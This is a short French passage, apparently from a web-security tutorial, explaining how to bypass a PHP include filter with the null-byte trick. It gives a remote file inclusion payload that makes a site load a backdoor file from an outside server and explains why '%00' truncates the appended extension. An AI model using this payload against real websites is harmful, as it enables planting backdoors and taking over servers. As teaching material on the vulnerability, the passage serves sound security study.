  Alors que faire ?
 Il existe une solution très simple pour bypasser ce
filtre, c’est la technique null byte. Il consiste à placer
un zéro ASCII a la fin de notre URL. Il faudra donc
inclure :
index.php?page=http://notre-
serveur.com/backdoor.txt%00
 Une petite explication
 La fonction include() va être traitée par une fonction
programmée en langage C. Et en C, on désigne la fin
d’une chaîne de caractères par un octet null (x00 en
notation classique). c’est pour ça notre chaîne de
caractère(backdoor.php%00.php) sera tronqué en
trouvant le caractère %00 !
 